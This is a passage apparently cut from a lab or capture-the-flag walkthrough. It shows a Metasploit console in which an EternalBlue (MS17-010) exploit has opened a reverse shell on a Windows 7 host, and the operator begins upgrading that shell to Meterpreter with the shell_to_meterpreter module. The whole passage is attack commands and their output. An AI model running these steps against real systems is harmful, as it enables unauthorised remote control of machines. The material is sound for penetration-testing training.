 C:\Windows\system32>background
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type               Information                                               Connection
  --  ----  ----               -----------                                               ----------
  1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.18.78.136:4444 -> 10.10.39.60:49173 (10.10.39.60)
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1